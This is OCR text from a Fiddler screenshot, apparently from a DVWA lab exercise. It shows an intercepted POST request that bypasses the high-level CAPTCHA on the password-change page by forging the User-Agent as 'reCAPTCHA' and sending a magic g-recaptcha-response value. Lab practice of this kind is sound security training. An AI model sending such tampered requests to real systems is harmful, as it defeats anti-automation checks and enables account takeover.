 Browse Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://.101/DVWA-2.0.1/vulnerabilities/captcha/ HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 161
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: application/x-www-form-urlencoded
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
Referer: http://82.157.168.101/DVWA-2.0.1/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=high; PHPSESSID=4sfsvuc8fgkvfmk7rpmqljs7k5
g-recaptcha-response=hidd3n_valu3&step=1&password_new=123456&password_conf=123456&g-recaptcha-
Find... (press Ctrl+Enter to highlight all)
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
JSON XML
No Response Data [Raw]